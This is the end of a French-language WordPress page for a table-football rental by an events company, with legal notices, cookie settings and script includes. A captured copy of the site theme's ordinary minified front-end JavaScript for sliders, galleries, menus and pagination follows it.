<h5><strong>2. Limitation de responsabilité</strong></h5><br />
L’utilisateur reconnaît avoir pris connaissance des présentes conditions d’utilisation et s’engage à les respecter.<br />
<br />
L’utilisateur du site internet reconnaît disposer d’une maîtrise technique suffisante pour naviguer sur l’interface proposée. L’utilisateur du site internet reconnaît avoir vérifié que la configuration de son browser internet utilisé ne contient pas de virus et qu’il est en parfait état de fonctionnement. L’Éditeur se conforme pour offrir aux utilisateurs des informations et/ou des outils disponibles et mis à jour mais ne saurait être tenu pour responsable des erreurs, d’une absence de disponibilité des fonctionnalités sur son site. Les informations délivrées par ce site le sont à titre indicatif et ne sauraient dispenser l’utilisateur d’une demande complémentaire de renseignements auprès de Carte Blanche Events.<br />
<br />
L’Éditeur ne saurait garantir l’exactitude, l’actualité des informations diffusées sur son site. En conséquence, l’utilisateur reconnaît utiliser ces données sous sa responsabilité exclusive.<br />
<br />
L’utilisateur est renseigné par un bandeau en bas de page que lors de ses visites sur le site, un cookie peut s’installer automatiquement sur son logiciel de navigation. Le cookie sert uniquement à enregistrer des informations relatives à la navigation de celui-ci sur le site. Le paramétrage du logiciel de navigation permet d’informer de la présence de cookie et éventuellement, de la refuser de la manière décrite à l’adresse suivante : www.cnil.fr.<br />
<br />
Les visiteurs du site internet doivent respecter les dispositions de la loi n°78-17 du 6 janvier 1978 modifiée, relative à l’informatique, aux fichiers et aux libertés, dont la violation est passible de sanctions pénales. Ils sont tenus notamment de s’abstenir, s’agissant des informations à caractère personnel auxquelles ils accèdent ou pourraient accéder, de tout listing, de toute utilisation détournée d’une manière générale, de tout acte susceptible de porter atteinte à la vie privée ou à la réputation des personnes.<br />
<h5><strong>3. Propriété intellectuelle</strong></h5><br />
La structure générale ainsi que les textes, images animées sont la propriété exclusive de l’Editeur.<br />
<br />
Toute représentation ou reproduction, traduction, adaptation, transformation, totale ou partielle de ce site et de ses contenus par quelle que personne que ce soit, sans l’autorisation expresse de 3D2LUX est interdite et constituerait une contrefaçon sanctionnée par les articles L. 335-2 et suivants du Code de la propriété intellectuelle.<br />
<br />
La personne qui reproduit sans autorisation de l’auteur une œuvre sur un serveur Internet pour mettre celle-ci à la disposition du public commet un acte de contrefaçon (articles L 335-2 et L 716-9 du CPI). La contrefaçon est un délit civil (passible de dommages-intérêts) et un délit pénal (passible d’un emprisonnement de deux ans et d’une amende de 150 000 euros). La contrefaçon couvre toutes les reproductions et diffusions illicites c’est-à-dire non autorisées. Il en est de même des bases de données figurant, le cas échéant sur le site web qui sont protégées par les dispositions de la loi du 1er juillet 1998 portant transposition dans le Code de la propriété intellectuelle de la directive du 11 mars 1996 relative à la protection juridique des bases de données, et dont 3D2LUX est producteur. Les marques ainsi que les logos figurant sur le site sont des marques déposées. Tout litige en relation avec l’utilisation du site est soumis au droit français. L’utilisateur reconnaît la compétence exclusive des tribunaux compétents de Metz.</p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Nécessaire 
                        </a>
                    
                    <span class="cli-necessary-caption">Toujours activé</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p>Les cookies nécessaires sont absolument essentiels au bon fonctionnement du site Web. Cette catégorie comprend uniquement les cookies qui garantissent les fonctionnalités de base et les fonctions de sécurité du site Web. Ces cookies ne stockent aucune information personnelle.</p>
                        </div>
                    </div>
                </div>
              
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#FFF","border":"#b1a6a6c2","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#000000","button_4_as_button":false,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://carte-blanche.lu/wp-admin/admin-ajax.php";
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/carte-blanche.lu\/produit\/location-de-baby-foot\/#product","name":"Location de baby-foot","url":"https:\/\/carte-blanche.lu\/produit\/location-de-baby-foot\/","description":"Baby-foot 4 joueurs, 2 joueurs ou XXL pour 8 joueurs, notre service de location s\u2019adapte \u00e0 vos besoins.\r\n\r\nNous nous occupons de la livraison, de la mise en place et de la reprise de votre baby-foot.\r\n\r\n&amp;nbsp;\r\n\r\n&amp;nbsp;","image":"https:\/\/carte-blanche.lu\/wp-content\/uploads\/2020\/07\/STU2512-scaled.jpg","sku":6624,"offers":[{"@type":"Offer","price":"300.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"300.00","priceCurrency":"EUR","valueAddedTaxIncluded":"false"},"priceCurrency":"EUR","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/carte-blanche.lu\/produit\/location-de-baby-foot\/","seller":{"@type":"Organization","name":"Carte Blanche Events","url":"https:\/\/carte-blanche.lu"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Fermer (Echap)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Partagez"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Basculer en plein écran"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoomer/Dézoomer"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Précédent (flèche  gauche)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Suivant (flèche droite)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		var c = document.body.className;
		c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
		document.body.className = c;
	</script>
	<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/carte-blanche.lu\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.6'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Veuillez s\u00e9lectionner une note","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.8.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_a52da14ae42e3a9baa7e93edc57335cc","fragment_name":"wc_fragments_a52da14ae42e3a9baa7e93edc57335cc","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.8.3'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/perfect-scrollbar/perfect-scrollbar.jquery.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/hoverIntent.min.js?ver=1.8.1'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/modernizr/modernizr.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/tweenmax/tweenmax.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/plugins/scroll-to/ScrollToPlugin.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/woocommerce/assets/js/select2/select2.full.min.js?ver=4.0.3'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"ajaxUrl":"https:\/\/carte-blanche.lu\/wp-admin\/admin-ajax.php","qodefStickyHeaderScrollAmount":340,"topAreaHeight":0,"headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/js/main.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/boldlab-core/assets/js/boldlab-core.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/waitforimages/jquery.waitforimages.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/appear/jquery.appear.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/swiper/swiper.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-content/themes/boldlab/assets/plugins/magnific-popup/jquery.magnific-popup.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/comment-reply.min.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://carte-blanche.lu/wp-includes/js/wp-embed.min.js?ver=5.3.20'></script>
<script async="async" type='text/javascript' src='https://carte-blanche.lu/wp-content/plugins/akismet/_inc/form.js?ver=4.1.3'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://carte-blanche.lu/wp-content/themes/boldlab/assets/js/main.min.js?ver=5.3.20
body_size: 3607
content:
!function(o){"use strict";window.qodef={},qodef.windowWidth=o(window).width(),qodef.windowHeight=o(window).height(),qodef.body=o("body"),qodef.html=o("html"),qodef.scroll=0,o(document).ready(function(){qodef.scroll=o(window).scrollTop(),e.init(),i.init(),n.init()}),o(window).load(function(){}),o(window).resize(function(){qodef.windowWidth=o(window).width(),qodef.windowHeight=o(window).height()}),o(window).scroll(function(){qodef.scroll=o(window).scrollTop()}),o(document).on("boldlab_trigger_get_new_posts",function(){i.init(),n.init()});var e={init:function(){e.addBodyClassName()},isBrowser:function(e){var i=!1;switch(e){case"chrome":i=/Chrome/.test(navigator.userAgent)&&/Google Inc/.test(navigator.vendor);break;case"safari":i=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);break;case"firefox":i=-1<navigator.userAgent.toLowerCase().indexOf("firefox");break;case"ie":i=0<window.navigator.userAgent.indexOf("MSIE ")||!!navigator.userAgent.match(/Trident.*rv\:11\./);break;case"edge":i=/Edge\/\d./i.test(navigator.userAgent)}return i},addBodyClassName:function(){e.isBrowser("chrome")&&qodef.body.addClass("qodef-browser--chrome"),e.isBrowser("safari")&&qodef.body.addClass("qodef-browser--safari"),e.isBrowser("firefox")&&qodef.body.addClass("qodef-browser--firefox"),e.isBrowser("ie")&&qodef.body.addClass("qodef-browser--ms-explorer"),e.isBrowser("edge")&&qodef.body.addClass("qodef-browser--edge")}},i={init:function(e){this.holder=o(".qodef-swiper-container"),o.extend(this.holder,e),this.holder.length&&this.holder.each(function(){i.createSlider(o(this))})},createSlider:function(e){var i=void 0!==e.data("slider-options")?e.data("slider-options"):{},t=void 0!==i.spaceBetween&&""!==i.spaceBetween?i.spaceBetween:0,o=void 0!==i.slidesPerView&&""!==i.slidesPerView?i.slidesPerView:1,n=void 0!==i.centeredSlides&&""!==i.centeredSlides&&i.centeredSlides,d=void 0===i.loop||""===i.loop||i.loop,a=void 0===i.autoplay||""===i.autoplay||i.autoplay,s=void 0!==i.speed&&""!==i.speed?parseInt(i.speed,10):5e3,r=void 0!==i.speedAnimation&&""!==i.speedAnimation?parseInt(i.speedAnimation,10):700,l=void 0!==i.customStages&&""!==i.customStages&&i.customStages,f=void 0!==i.outsideNavigation&&"yes"==i.outsideNavigation,c=f?".swiper-button-next-"+e.data("unique"):e.find(".swiper-button-next"),h=f?".swiper-button-prev-"+e.data("unique"):e.find(".swiper-button-prev"),u=e.find(".swiper-pagination");"false"!==a&&5e3!==s&&(a={delay:s});var g=void 0!==i.slidesPerView1440&&""!==i.slidesPerView1440?i.slidesPerView1440:5,p=void 0!==i.slidesPerView1366&&""!==i.slidesPerView1366?i.slidesPerView1366:4,m=void 0!==i.slidesPerView1024&&""!==i.slidesPerView1024?i.slidesPerView1024:3,w=void 0!==i.slidesPerView768&&""!==i.slidesPerView768?i.slidesPerView768:2,v=void 0!==i.slidesPerView680&&""!==i.slidesPerView680?i.slidesPerView680:1,q=void 0!==i.slidesPerView480&&""!==i.slidesPerView480?i.slidesPerView480:1;l||(o<2?w=m=p=g=o:o<3?m=p=g=o:o<4?p=g=o:o<5&&(g=o));new Swiper(e,{slidesPerView:o,centeredSlides:n,spaceBetween:t,autoplay:a,loop:d,speed:r,navigation:{nextEl:c,prevEl:h},pagination:{el:u,type:"bullets",clickable:!0},breakpoints:{480:{slidesPerView:q},680:{slidesPerView:v},768:{slidesPerView:w},1024:{slidesPerView:m},1366:{slidesPerView:p},1440:{slidesPerView:g}},on:{init:function(){e.addClass("qodef-swiper--initialized")}}})}},n={init:function(e){this.holder=o(".qodef-magnific-popup"),o.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=o(this);e.hasClass("qodef-popup-item")?n.initSingleImagePopup(e):e.hasClass("qodef-popup-gallery")&&n.initGalleryPopup(e)})},initSingleImagePopup:function(e){var i=e.data("type");e.magnificPopup({type:i,titleSrc:"title",image:{cursor:null}})},initGalleryPopup:function(e){var i=e.find(".qodef-popup-item"),t=n.generateGalleryItems(i);i.each(function(e){o(this).magnificPopup({items:t,gallery:{enabled:!0},index:e,type:"image",image:{cursor:null}})})},generateGalleryItems:function(e){var t=[];return e.length&&e.each(function(){var e=o(this),i={src:e.attr("href"),title:e.attr("title"),type:e.data("type")};t.push(i)}),t}}}(jQuery),function(n){"use strict";n(document).ready(function(){o.init()}),n(window).on("resize",function(){o.init()}),n(document).on("boldlab_trigger_get_new_posts",function(e,i){i.hasClass("qodef-blog")&&(t.init(i),o.resize(i))});var t={init:function(e){var i=e.find(".wp-video-shortcode, .wp-audio-shortcode").not(".mejs-container");i.length&&i.each(function(){var e=n(this);"function"==typeof e.mediaelementplayer&&e.mediaelementplayer()})}},o={init:function(){var e=n(".qodef-blog");e.length&&o.resize(e)},resize:function(e){var i=e.find(".qodef-e-media iframe");i.length&&i.each(function(){var e=n(this),i=e.attr("width"),t=e.attr("height"),o=e.width()/i*t;e.css("height",o)})}}}(jQuery),function(u){"use strict";u(document).ready(function(){g.init()}),u(document).on("boldlab_trigger_get_new_posts",function(e,i){i.hasClass("qodef-filter--on")&&g.setVisibility(i,i.find(".qodef-m-filter-item.qodef--active"),!0)});var g={init:function(e){this.holder=u(".qodef-filter--on"),u.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=u(this),i=e.find(".qodef-m-filter-item");g.extendListHTML(e),g.clickEvent(e,i)})},extendListHTML:function(e){e.children(".qodef-hidden-filter-items").length||g.isMasonryLayout(e)||e.append('<div class="qodef-hidden-filter-items"></div>')},clickEvent:function(t,o){o.on("click",function(e){e.preventDefault();var i=u(this);i.hasClass("qodef--active")||(t.addClass("qodef--filter-loading"),o.removeClass("qodef--active"),i.addClass("qodef--active"),g.setVisibility(t,i))})},setVisibility:function(e,i,t){var o=e.children(".qodef-hidden-filter-items"),n=o.length,d=n?o.children(".qodef-grid-item"):"",a=e.find(".qodef-grid-inner"),s=a.children(".qodef-grid-item"),r=i.data("taxonomy"),l=i.data("filter"),f="*"===l,c=f?l:r+"-"+l,h=s.hasClass(c);n&&!h&&d.hasClass(c)&&(h=!0),t&&f||(f||h||!g.hasLoadMore(e)?(g.isMasonryLayout(e)?a.isotope({filter:f?"":"."+c}):(f||s.each(function(){var e=u(this);-1===e.attr("class").indexOf(c)&&e.hide(300,"linear",function(){e.appendTo(o)})}),d.length&&d.each(function(){var e=u(this),i=e.attr("class");f?e.appendTo(a).show(300,"linear"):-1!==i.indexOf(c)&&e.appendTo(a).show(300,"linear")})),e.removeClass("qodef--filter-loading")):qodef.body.trigger("boldlab_trigger_load_more",[e]))},isMasonryLayout:function(e){return e.hasClass("qodef-layout--masonry")},hasLoadMore:function(e){return e.hasClass("qodef-pagination-type--load-more")}}}(jQuery),function(d){"use strict";d(document).ready(function(){e.init()}),d(document).on("boldlab_trigger_get_new_posts",function(){e.init()});var e={init:function(){var e=d(".qodef-layout--justified-gallery");e.length&&e.each(function(){var e=d(this),i=e.data("justified-options"),t=e.children(".qodef-grid-inner"),o=void 0!==i.rowHeight&&""!==i.rowHeight?i.rowHeight:150,n=2*i.spaceBetween;t.waitForImages(function(){"function"==typeof t.justifiedGallery&&t.justifiedGallery({captions:!1,rowHeight:o,margins:n,border:0,lastRow:"nojustify",justifyThreshold:.75,selector:".qodef-grid-item"}).on("jg.complete jg.rowflush",function(){var i=d(this),t=!1;i.find(".qodef-grid-item").addClass("show").each(function(){var e=d(this);e.height(Math.round(e.height())),t||0!==e.width()||(i.height(i.height()-e.height()-10),t=!0)})}),e.addClass("qodef--justified-gallery-init")})})}}}(jQuery),function(i){"use strict";i(document).ready(function(){n.init()}),i(document).on("boldlab_trigger_get_new_posts",function(e,i){i.hasClass("qodef-layout--masonry")&&n.init()});var n={init:function(e){this.holder=i(".qodef-layout--masonry"),i.extend(this.holder,e),this.holder.length&&this.holder.each(function(){n.createMasonry(i(this))})},createMasonry:function(e){var i=e.find(".qodef-grid-inner"),t=i.find(".qodef-grid-item"),o=i.find(".qodef-grid-masonry-sizer").width();i.waitForImages(function(){"function"==typeof i.isotope&&(i.isotope({layoutMode:"packery",itemSelector:".qodef-grid-item",percentPosition:!0,masonry:{columnWidth:".qodef-grid-masonry-sizer",gutter:".qodef-grid-masonry-gutter"}}),e.hasClass("qodef-items--fixed")&&n.setFixedImageProportionSize(i,t,o),i.isotope("layout")),i.addClass("qodef--masonry-init")})},setFixedImageProportionSize:function(e,i,t){var o=parseInt(i.css("paddingLeft"),10),n=t-2*o,d=e.find(".qodef-item--square"),a=e.find(".qodef-item--landscape"),s=e.find(".qodef-item--portrait"),r=e.find(".qodef-item--huge-square");d.css("height",n),s.css("height",Math.round(2*(n+o))),680<qodef.windowWidth?(a.css("height",n),r.css("height",Math.round(2*(n+o)))):(a.css("height",Math.round(n/2)),r.css("height",n))}}}(jQuery),function(i){"use strict";i(document).ready(function(){t.init()});var t={init:function(){var e=i("#qodef-page-mobile-header");e.length&&(t.initMobileHeaderOpener(e),t.initDropDownMobileMenu())},initMobileHeaderOpener:function(e){var i=e.find("#qodef-mobile-header-opener");if(i.length){var t=e.find("#qodef-mobile-header-navigation");i.on("tap click",function(e){e.preventDefault(),t.is(":visible")?(t.slideUp(450),i.removeClass("qodef--opened")):(t.slideDown(450),i.addClass("qodef--opened"))})}},initDropDownMobileMenu:function(){var e=i('#qodef-mobile-header-navigation .qodef-menu-arrow, #qodef-mobile-header-navigation .qodef-hide-link > a, body:not([class*="boldlab-core"]) #qodef-mobile-header-navigation .menu-item-has-children > a');e.length&&e.each(function(){var n=i(this);n.on("tap click",function(e){e.preventDefault();var i=n.parent(),t=i.siblings(".menu-item-has-children");if(i.hasClass("menu-item-has-children")){var o=i.find("ul.sub-menu").first();o.is(":visible")?(o.slideUp(450),i.removeClass("qodef--opened")):(i.addClass("qodef--opened"),0===t.length?i.find(".sub-menu").slideUp(400,function(){o.slideDown(400)}):i.siblings().removeClass("qodef--opened").find(".sub-menu").slideUp(400,function(){o.slideDown(400)}))}})})}}}(jQuery),function(s){s(document).ready(function(){e.init()});var e={init:function(){var e=s(".qodef-header-navigation.qodef-header-navigation-initial > ul > li.qodef-menu-item--narrow.menu-item-has-children");e.length&&e.each(function(e){var i,t=s(this),o=t.offset().left,n=t.find(" > ul"),d=n.outerWidth(),a=s(window).width()-o;0<t.find("li.menu-item-has-children").length&&(i=a-d),n.removeClass("qodef-drop-down--right"),(a<d||i<d)&&n.addClass("qodef-drop-down--right")})}}}(jQuery),function(d){"use strict";d(document).ready(function(){a.init()}),d(window).scroll(function(){a.scroll()}),d(document).on("boldlab_trigger_load_more",function(e,i){a.triggerLoadMore(i)});var a={options:[],init:function(e){this.holder=d(".qodef-pagination--on"),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=d(this);a.options=e.data("options"),a.initPaginationType(e)})},scroll:function(e){this.holder=d(".qodef-pagination--on"),d.extend(this.holder,e),this.holder.length&&this.holder.each(function(){var e=d(this);e.hasClass("qodef-pagination-type--infinite-scroll")&&a.initInfiniteScroll(e)})},initPaginationType:function(e){e.hasClass("qodef-pagination-type--standard")?a.initStandard(e):e.hasClass("qodef-pagination-type--load-more")?a.initLoadMore(e):e.hasClass("qodef-pagination-type--infinite-scroll")&&a.initInfiniteScroll(e)},initStandard:function(o){var e=o.find(".qodef-m-pagination-items");e.length&&e.children().each(function(){var i=d(this),t=i.children("a");a.changeStandardState(o,a.options.max_pages_num,1),t.on("click",function(e){e.preventDefault(),i.hasClass("qodef--active")||a.getNewPosts(o,t.data("paged"))})})},changeStandardState:function(e,i,t){if(e.hasClass("qodef-pagination-type--standard")){var o=e.find(".qodef-m-pagination-items"),n=o.children(".qodef--number"),d=o.children(".qodef--prev"),a=o.children(".qodef--next");n.removeClass("qodef--active").eq(t-1).addClass("qodef--active"),d.children().data("paged",t-1),1<t?d.show():d.hide(),a.children().data("paged",t+1),t===i?a.hide():a.show()}},initLoadMore:function(i){i.find(".qodef-load-more-button").on("click",function(e){e.preventDefault(),a.getNewPosts(i)})},triggerLoadMore:function(e){a.getNewPosts(e)},hideLoadMoreButton:function(e,i){e.hasClass("qodef-pagination-type--load-more")&&i.next_page>i.max_pages_num&&e.find(".qodef-load-more-button").hide()},initInfiniteScroll:function(e){var i=e.outerHeight()+e.offset().top,t=qodef.scroll+qodef.windowHeight;!e.hasClass("qodef--loading")&&i<t&&a.getNewPosts(e)},getNewPosts:function(t,o){t.addClass("qodef--loading");var n=t.children(".qodef-grid-inner");a.setNextPageValue(a.options,o,!1),d.ajax({type:"POST",data:{action:"boldlab_get_new_posts",options:a.options},url:qodefGlobal.vars.ajaxUrl,success:function(e){console.log(e);var i=JSON.parse(e);"success"===i.status?(a.setNextPageValue(a.options,o,!0),a.changeStandardState(t,a.options.max_pages_num,o),n.waitForImages(function(){a.addPosts(n,i.data,o),a.reInitMasonryPosts(t,n),qodef.body.trigger("boldlab_trigger_get_new_posts",[t])}),a.hideLoadMoreButton(t,a.options)):console.log(i.message)},complete:function(){t.removeClass("qodef--loading")}})},setNextPageValue:function(e,i,t){void 0===i||""===i||t?t&&(e.next_page=parseInt(a.options.next_page,10)+1):e.next_page=i},addPosts:function(e,i,t){void 0!==t&&""!==t?e.html(i):e.append(i)},reInitMasonryPosts:function(e,i){e.hasClass("qodef-layout--masonry")&&(i.isotope("reloadItems").isotope({sortBy:"original-order"}),setTimeout(function(){i.isotope("layout")},200))}}}(jQuery);